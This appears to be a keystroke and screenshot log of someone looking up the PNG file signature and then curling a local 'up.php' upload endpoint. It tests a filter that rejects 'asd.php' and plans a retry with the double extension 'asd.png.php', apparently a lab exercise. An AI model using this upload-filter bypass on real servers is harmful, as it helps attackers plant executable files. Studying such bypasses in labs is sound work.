
- Search 'DAVID BLAIR FILES' and open Wikipedia's List of file signatures
text(DAVID BLAINE BUYT THEN FO)

text(R FILES)

key(Return)

click(275, 242)

- Scroll the magic-number table down to the PNG signature 89 50 4E 47 0D 0A 1A 0A
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(347, 139)

- Curl up.php with up=asd.php to get 'naughty boi!', then retry with asd.png.php
text(rl "127.0.0)

text(.1:8080/)

text(up.php?)

text(up=asd.php)

key(Return)

key(Return)
